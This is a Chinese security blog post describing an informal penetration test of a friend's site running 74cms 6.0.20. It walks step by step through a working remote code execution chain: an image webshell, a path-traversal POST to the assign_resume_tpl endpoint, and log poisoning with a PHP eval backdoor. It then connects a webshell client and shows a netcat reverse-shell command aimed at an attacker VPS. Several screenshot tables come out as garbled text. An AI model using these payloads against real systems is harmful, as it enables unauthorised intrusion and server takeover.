## 传统功夫, 点到为止

原创南方猎鹰队 酒仙桥六号部队 2021-01-07原文

> 这是 **酒仙桥六号部队** 的第 144 篇文章。 全文共计3639个字,预计阅读时长11分钟。

#### 前言

在 某 一 天 下 班 回 去 的 路 途 中 ,一个多年没联系的发小突然微信给我发了消息。简单聊了几句, 他先是问我现在在做什么,我说我在艾欧尼亚当ADC呢。。开个玩笑 ,然后就和他说在做网络安全方面,然后得知他居然做起了网管。 这不是巧了嘛。后来找时间聚了一下,经过一瓶酒一顿饭,大家聊 熟了以后,他提出了由我来帮他简单测一下他所负责的网站,只需 点到为止即可,事成之后由他来请客。呵呵,笑,我像是这种会被 一顿饭所勾引的人吗,本着大丈夫不为小利所动的精神,我义正言 辞的答应了他!!



#### 经过

拿到网站地址之后就直接打开了,好家伙,这页面一看就像是一个 通用的CMS,就是一种建站模板,像这种很容易找到通用型的漏洞。 首先,判断网站cms最简单的方式就是按住滚轮往下滑,滑到网站最 下方,在版权信息处可以看到网站是什么类型的cms。其次可以看网 站的robots.txt文件,这个文件是针对网络爬虫的,但是大部分时 候可以通过该文件判断出cms类型。有的网站是没有robots.txt文 件,而且也把版权信息修改了,这时候可以查看网页源码,来寻找c ms的信息。最后就是各种脚本插件扫描器了,大家无法手动判断时 候用用还是很舒服的。

但是我就不一样了,以上方法我一个都没用就判断出来了,甚至无 需打开网站。想学吗?我教你啊。那就是直接问管理员:你们现在 网站用的什么cms,什么版本?



然后就毫无难度的得到了本次测试的关键信息:骑士cmsV6.0.20版本。提到这个想起了之前不久在先知上看到了panda师傅写的一篇关于74cms远程命令执行的文章。panda师傅的复现的时候先在网站注册了一个账号,然后完善了简历,然后上传一个照片作品,上传的照片就是我们的图片马,这里师傅强调了图片马中要包含骑士cms模板文件的标签,师傅给的图片马的格式是这样的。

<?php phpinfo();?>

<qscms:company\_show 列表名="info" 企业id="\$\_GET['id']"/>

然后师傅还说骑士cms对上传有过滤,需要绕过一下,后来我测试的时候只需要使用 copy 1.png +1.txt 2.png做一个图片马就可以绕过检测,绕过之后包含我们上传的图片 马就可以看到phpinfo的界面了。

h ttp://192.168.159.208/index.php?m=home&a=assign\_resume\_tpl

POST:

variable=1&tpl=../../../var/www/html/data/upload/resume\_img/2
011/13/5fae95e469e05.jpg

但是在实际测试的时候可能会遇到一些问题,于是我先是在本地搭 了个环境复现了一下这个漏洞。

首先我们按照panda师傅的方法在本地复现一下:

通过照片作品上传之后保存的路径是当前路径下的data/upload/r esume\_img/2011/25/5fbe2c0071db3.png目录,2011/25是20 年11月25日的意思,后面是一个随机的文件名,为了方便,我们省 去了注册上传的步骤,我们直接在该目录下放一个图片马,在测试 的时候图片马是不拦截的,做图片马的时候要先试一下图片马能不 能用(做完图片马将图片马的后缀改成php访问一下能不能正常解析) ,在做图片马的时候也绕了一点弯路,因为74cms会校验图片的完整 性,如果把图片删除一般写进去木马会上传不上去,也尝试了用jpg 的图片和png的图片做图片马但是一直没有包含成功,后来使用gif 的图片做了一个图片马,修改后缀能够解析。



刚搭建的网站可能没有这三个文件夹,我新建了一下文件夹,然后 将图片马传了上去。我们先包含一下图片试试。



可以成功包含,获取phpinfo页面。然后我们在真实环境中测试,可以看到我们的图片马可以正常上传。

|                                                                                                    | 特长标签<br>(%考示:10年25年31 不要被批人出下事事:                                           |                                                   | O Mito                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------|--------------------------|
|                                                                                                    | 照片/作品                                                                      |                                                   | ● 上作                     |
|                                                                                                    | 附件简历<br>意上持分100000497885083848(达利大小34609)                                  |                                                   | <ul> <li>● 上待</li> </ul> |
|                                                                                                    |                                                                            |                                                   |                          |
| C REPAIRS D STATES D MISTRE LT MAR () 1220943100 (1) 1290 (0 1014)                                                                                                    | 1448 & Yoshinya III Khakha 🌰 usokasi                                       | + / Valuet                                        | they do + D (            |
| <pre>car clinic-linit/naccos<br/>&gt; cdiv clinic-linit/naccos<br/>= cdiv clinit-linit/naccos<br/>= cdiv clinit-linit</pre> | Jatz/upload/resume_lag/1011/27/10/c00000500c00.g1P><br>concolucates allows | <ul> <li>大王 〇 (</li></ul>                         | COMMON CCS (1839         |
| enty chasis "clear") s//diss<br>s/diss<br>s/diss<br>s/diss                                                                                                    |                                                                            | alist ag ale O (<br>text-align: center;<br>)<br>) |                          |

但是接下来的操作却失败了, 真是尴尬。



应该是图片处于待审核状态,没有真正上传上去,这个就很难受了。但是山重水复疑无路,柳暗花明又一村,在一位朋友的提醒下,突然想到了其实可以通过包含日志来获取权限。话不多说,直接本地开始实验。如果我们访问页面报错,默认情况下会在网站的./data/Runtime/logs/Home目录下生成一个当前日期的日志,日志格式为年数的后两位下划线,然后月日。

| ~ 1   |   | ···· > 本现 <sub>24000</sub> , |   |                  | > data > | Runtime > Logs > Home | ~ | õ |
|-------|---|------------------------------|---|------------------|----------|-----------------------|---|---|
| 防治间   |   | 名称                           | ^ | 修改日期             | 类型       | 大小                    |   |   |
| 陷     | * | 20_11_27.log                 |   | 2020/11/27 18:03 | 文本文档     | 1 KB                  |   |   |
| 载     | * |                              |   |                  |          |                       |   |   |
| 片     | * |                              |   |                  |          |                       |   |   |
|       |   |                              |   |                  |          |                       |   |   |
| xms   |   |                              |   |                  |          |                       |   |   |
| ome   |   |                              |   |                  |          |                       |   |   |
| 卣     |   |                              |   |                  |          |                       |   |   |
| Drive |   |                              |   |                  |          |                       |   |   |
| 脑     |   |                              |   |                  |          |                       |   |   |
| ) 对象  |   |                              |   |                  |          |                       |   |   |

知道我们执行的错误的语句会记录到这里,我们先用个报错写进去 个木马文件。



这样几乎就是写进去了,我们可以去日志中看一下。

[ 2020-11-27T18:40:48+08:00 ] 1 //upload/index.php?m=home&a=assign\_resume\_tpl ERR: 模板不存在:./Application/Home/View/default/Index/<?php eval(\$\_REQUEST['abbb']);die(); ?>.html

木马已经写进日志中了,这里可以看到木马文件和先知的师傅不一样,这样也是可以执行的,写进去之后我们先包含一下试试。

| € → C @                              | 0 #                                     | Gaptoast/index.ptg/im=hometika=aesign_resame_tpl                                                                                                    |                                                                                                    | 直 … ☆                   | IN ED 0 to 🗝 0 📲 🖷 🗏                |
|--------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------------------------|
| magentue mag                         | 网形址                                     |                                                                                                    |                                                                                                    |                         | CMARALINE                           |
| 2020-11-27T15;4<br>未定文:variable   20 | 0:08+08:00].<br>020-11-27117:54:21+08:0 | upload//index.php?m=home&a=assign_resume_tpl<br>0 ]                                                                                                    | ERR: 参数酒说成者未定义;variable [ 2020-11-27T17:52:48+08:00 ]<br>n_resume_tpl ERR: 植松不存在:/Application/Home/View/default/Index/                                                                                                    | /upłoad/index.php?m=hoi | meðka-assign_resume_tpl ERR: 参数想识成者 |
|                                      |                                         | PHP Version 5.6.9                                                                                                    | P                                                                                                    | hp                      |                                     |
|                                      |                                         | System                                                                                                    | Windows NT DESKTOP-EHAECSC 6.2 build 9200 (Windows 8 Enterprise Edition) AMD64                                                                                                    |                         |                                     |
|                                      |                                         | Build Date                                                                                                    | Way 13 2015 1923/54                                                                                                    | 1                       |                                     |
|                                      |                                         | Compiler                                                                                                    | MSVC11 (Vision/ C++ 2012)                                                                                                    |                         |                                     |
|                                      |                                         | Architecture                                                                                                    | 464                                                                                                    |                         |                                     |
|                                      |                                         | Configure Command                                                                                                    | renigt prelings configuraga "- analise anaphan basid" "- analde delarag pack "- disaline ana "-<br>inga" "- disalise ang "- valitanzi-maig" - valitanzi prisorengi "- anibose prisorengi "- anibose prisore" - anibose<br>prisorengi packanda and anisorenciam (1). Understand" - anite anite 12-or inpressively and<br>packanda anite and anite anite anite anite anite anite anite anite anite anite and anite anite<br>packanda anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite<br>anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite<br>anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite anite<br>anite anite a | -dinatio-<br>do         |                                     |
|                                      |                                         | Server API                                                                                                    | CSI/FantCSI                                                                                                    |                         |                                     |
|                                      |                                         | Virtual Directory Support                                                                                                    | studded                                                                                                    |                         |                                     |
|                                      |                                         | Configuration File (php.ini) Fath                                                                                                    | CUMINDOWS                                                                                                    |                         |                                     |
|                                      |                                         | Loaded Configuration File                                                                                                    | Fliphpetudy proliketensionelphphp56.testophp.ini                                                                                                    |                         |                                     |
|                                      |                                         | Scen this dir for additional .mi files                                                                                                    | (nana)                                                                                                    |                         |                                     |
|                                      |                                         | Additional ini files parsed                                                                                                    | Incoli                                                                                                    |                         |                                     |
|                                      |                                         | PHPAPI                                                                                                    | 20131106                                                                                                    |                         |                                     |
|                                      |                                         | PriP Extension                                                                                                    | 20131226                                                                                                    |                         |                                     |
|                                      |                                         | Zend Extension                                                                                                    | 220131226                                                                                                    |                         |                                     |
|                                      |                                         | Zend Extension Build                                                                                                    | ARCOLLEGENTS, YCH                                                                                                    |                         |                                     |
|                                      | 101 D 201200 11 File ()                 | 11.5mm () 5mm () 5mm | Em 🔮 Haldar                                                                                                    |                         | 0 ×                                 |
| Encryption + Enco                    | oding + 301 + 305 + 1                   | Fi + IOE + Offici +                                                                                                    |                                                                                                    |                         | Commit nowit Hackblar v2            |
| CLIMPURL.                            | http:///                                | index.php?m-home&a-assign_resume_bk                                                                                                    |                                                                                                    |                         |                                     |
| SC Date LIFE                         |                                         |                                                                                                    |                                                                                                    |                         |                                     |
| a contraction                        |                                         |                                                                                                    | 3                                                                                                    |                         |                                     |
| Coope                                | 🗟 Post data 🔲 Referer                   | 🗆 User Agenti 🔲 Cooloes 🔤 Addreader 🛛 Clear Ad                                                                                                    |                                                                                                    |                         |                                     |
|                                      | variable=1&lph-Xala%kun                 | lineE.ogs/lione/20_11_27 log/at/do-phpinin()                                                                                                    | H upgrade Imecure Requests                                                                                                    | 1.                      |                                     |
|                                      |                                         |                                                                                                    | H. Consection seep-alwe                                                                                                    |                         |                                     |

可以成功执行命令了,使用同样的方法,我们在实际场景中测试一下,先往日志中写个木马,然后包含访问一下,也是可以成功执行

命令的。这里提示一下,包含日志的话不需要绝对路径,使用相对路径就完全OK。

| € ⇒ € @                        | Ø 🔺 👘 🖓 🖓                                | des provin-home&e-assign resume, (p)                                     |                                                                                                    | 間 … ☆              | ₩ 🖾 Θ            |                   |
|--------------------------------|------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------|-------------------|
| DAMASIAN DIN                   | REFR 1:                                  |                                                                          |                                                                                                    |                    |                  | 046               |
| /data/web/<br>argument supplie | d for foreach() /data/web,"              | oller/BaseController.class.php 第 170 行<br>小ThinkPHP/Common/functions.php | NOTIC: [2] Invalid argument supplied for foreach0 /data/web, //Thin<br>第 1415 行: ERE 维胶不存在:/Application/Home/View/default/Index/                                                                                                    | kPHP/Common/functi | ons.php 擁 1415 哲 | j. NOTIC: [2] Inv |
|                                |                                          | PHP Version 5.6.38                                                       | php                                                                                                    |                    |                  |                   |
|                                |                                          | System                                                                   | Linux 046008048026 8 10.0 1062.1 2 e/7 x86 64 #1 5MP Mon Sep 30 1415-46 UTC 2019 x86 64                                                                                                    | 1                  |                  |                   |
|                                |                                          | Build Date                                                               |                                                                                                    |                    |                  |                   |
|                                |                                          | Configure Command                                                        | Vendgeren - Selder statt (M. Hone appr.) - with config the participation and registry - with energy the<br>sense doc started involvation of a market option independent of the participation of the selder of the<br>methe independent on participation of the selder option independent on the selder of the selder<br>independent of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the selder of the selder of the selder of the selder of the<br>independent of the selder of the selder of the |                    |                  |                   |
|                                |                                          | Server API                                                               | (PM/FactCil)                                                                                                    |                    |                  |                   |
|                                |                                          | Virtual Directory Support                                                | disabled                                                                                                    |                    |                  |                   |
|                                |                                          | Configuration File (php.inl) Path                                        | /usr/socil/voc/php                                                                                                    | 1                  |                  |                   |
|                                |                                          | Loaded Configuration File                                                | hur flocal (enclube) physical                                                                                                    |                    |                  |                   |
|                                |                                          | Scan this dir for additional ini files                                   | /w/local/enc/php/cont.d                                                                                                    |                    |                  |                   |
|                                |                                          | Additional Jni files parsed                                              | /www.host/inter/phytrantid/dissister-phys-ext-pdisin/_war/host/inter/physicand/dissister-phys-ext-analysister/<br>/www.host/inter/phytrantid/dissister-phys-ext-pdisin/_war/host/inter/phys/candid/dissister-phys-ext-<br>/www.host/inter/physicandid/dissister-phys-ext-pdo_respatin/_war/host/inter/phys/candid/dissister-phys-ext-<br>alysisti/_war/host/anter/physicandid/dissister-phys-ext-pdo_respatin/_war/host/anter/phys/candid/dissister-phys-ext-<br>alysisti/_war/host/anter/physicandid/dissister-phys-ext-pdo_respatin/_war/host/anter/phys/candid/dissister-phys-ext-<br>alysisti/_war/host/anter/physicandid/dissister-phys-ext-pdo-respatin/_war/host/anter/phys/candid/dissister-phys-ext-<br>alysisti/_war/host/anter/physicandid/dissister-phys-ext-pdo-respatin/_war/host/anter/phys/candid/dissister-phys-ext-<br>patin/_war/host/anter/physicandid/dissister-phys-ext-pdo-respatin/_war/host/_host/phys/candid/dispatin/_war/host/<br>host/physicandid/dissister-phys-ext-pdo-respatin/_war/host/host/_host/host/_host/_               | 4                  |                  |                   |
|                                |                                          | PHP API                                                                  | 20231108                                                                                                    |                    |                  |                   |
|                                |                                          | PHP Extension                                                            | 20131226                                                                                                    |                    |                  |                   |
|                                |                                          | Zend Extension                                                           | Z20151228                                                                                                    |                    |                  |                   |
|                                |                                          | Zond Extension Build                                                     | ARE2011122W MTS                                                                                                    |                    |                  |                   |
| Encryption - Enc               | coding + SQL + XSS + LPI + XXE + (       | nne Olivar ⊡anne \$rannanana ⊞ada<br>Olivar+                             | 1927 🔮 Haddar                                                                                                    |                    |                  | Control now Ha    |
| CLOST LFL                      | II! Vindex php?/m-honeika+a:             | ssigs resume to                                                          |                                                                                                    |                    |                  |                   |
| K Self URL                     |                                          |                                                                          |                                                                                                    |                    |                  |                   |
| Altarate                       |                                          |                                                                          |                                                                                                    |                    |                  |                   |
| () Locale                      | 🛛 Post data 📋 Referer 📋 User Agent       | Cookkes Add Header Cloar All                                             |                                                                                                    |                    |                  |                   |
|                                | variable=1&lpi=.iSata/Runtime%.ogs3+ome@ | 20_11_27.log5a5bbirphpinfo().                                            |                                                                                                    |                    |                  |                   |
|                                |                                          |                                                                          |                                                                                                    |                    |                  |                   |
|                                |                                          |                                                                          |                                                                                                    |                    |                  | 5 P . 0 4         |

然后我们连接一下木马,这里连接木马也和连接普通的文件上传不一样,ur1就是我们正常访问的ur1,密码也是木马的密码。

| ]编辑数据(h                                   | □编辑数据(http:// 「'upload/index.php?m=home&a=assign_re □ >                        |               |  |  |  |  |  |
|-------------------------------------------|--------------------------------------------------------------------------------|---------------|--|--|--|--|--|
| □保存 ×                                     | 清空 ③ 测试连接                                                                      |               |  |  |  |  |  |
| 自基础配置                                     |                                                                                | ~             |  |  |  |  |  |
| URL地址 *<br>连接密码 *<br>网站各注                 | http://: /upload/index.php?m=home&a=assig                                      | in_resume_tpl |  |  |  |  |  |
| 运用 加油 加油 加油 加油 加油 加油 加油 加油 加油 加油 加油 加油 加油 | UTF8<br>PHP                                                                    | ~             |  |  |  |  |  |
|                                           | 编码器<br><ul> <li>default (不推荐)</li> <li>random (不推荐)</li> <li>base64</li> </ul> |               |  |  |  |  |  |
| e 请求信息                                    |                                                                                | *             |  |  |  |  |  |
| A® 甘动和元里                                  |                                                                                |               |  |  |  |  |  |

然后我们还需要再做一步,在请求信息中先添加一个body,然后在body中添加我们请求体中的内容

| 基础配置                                           |                                                          | ^ |
|------------------------------------------------|----------------------------------------------------------|---|
| 请求信息                                           |                                                          | ~ |
| 🕀 Header 📗                                     | 🕀 Body                                                   |   |
| -                                              |                                                          |   |
| HTTP BOD<br>#1<br>Name                         | tpl                                                      |   |
| HTTP BOD<br>#1<br>Name<br>Value                | tpl<br>./data/Runtime/Logs/Home/20_11_27.log             |   |
| HTTP BOD<br>#1<br>Name<br>Value                | tpl<br>./data/Runtime/Logs/Home/20_11_27.log             |   |
| HTTP BODY<br>#1<br>Name<br>Value<br>#2<br>Name | tpl<br>./data/Runtime/Logs/Home/20_11_27.log<br>variable |   |

然后就可以连上木马了,成功拿到了webshell。

| 0 浙  | 建 -     | ◆ 上层  | ℃刷新 | 希 主目录 | ■书签 ▼ | F:/ph | ostudy_pro/WWW/     | /upload/ | →读取  |
|------|---------|-------|-----|-------|-------|-------|---------------------|----------|------|
|      | 名称      |       |     |       |       |       | 日期                  | 大小       | 属性   |
|      | Applic  | ation |     |       |       |       | 2020-11-27 15:29:09 | 0 b      | 0777 |
|      | Think   | PHP   |     |       |       |       | 2020-11-27 15:29:24 | 4 Kb     | 0777 |
|      | data    |       |     |       |       |       | 2020-11-27 15:29:21 | 4 Kb     | 0777 |
|      | install |       |     |       |       |       | 2020-11-27 15:29:21 | 0 b      | 0777 |
|      | static  |       |     |       |       |       | 2020-11-27 15:29:21 | 0 b      | 0777 |
| \$   | 1.php   |       |     |       |       |       | 2020-11-25 17:20:34 | 39 b     | 0666 |
| <br> | 2.php   |       |     |       |       |       | 2020-11-25 16:57:50 | 42 b     | 0666 |
|      | 2.txt   |       |     |       |       |       | 2020-11-25 16:57:55 | 6 b      | 0666 |
|      | favico  | n.ico |     |       |       |       | 2019-01-08 17:49:42 | 1.12 Kb  | 0666 |
| sp   | index.  | php   |     |       |       |       | 2019-12-26 08:56:08 | 2.22 Kb  | 0666 |
| \$   | install | .php  |     |       |       |       | 2019-01-08 17:49:42 | 378 b    | 0666 |

之后直接在真实环境中按照以上方法进行实践,没有遇到什么大问题,很轻松的就拿到了目标站的webshell。这就完了吗?那必然不

行, 我们要进一步的利用, webshell 虽然赋予我执行命令、管理文件的能力,但毕竟不是真正的 shell,无法执行交互式命令、无法控制进程状态、无法补全命令等 等, 非常不利于提权操作, 所以, 必须反弹 shell。在目标上执行反弹命令:



VPS监听:



然后就去泡杯茶等待接下来的操作,结果等到茶凉了都没见到shell 回来,看来是失败了!其实导致反弹shell失败的因素有很多,如: 反弹命令不存在,限定端口,禁止出口流量等等。。

先验证下有哪些反弹命令可以使用,一般常用的有nc、bash、pyth on、exec等等。

用nc反弹命令如下:

nc <your\_vps> 6666 -e /bin/sh

用bash反弹命令如下:

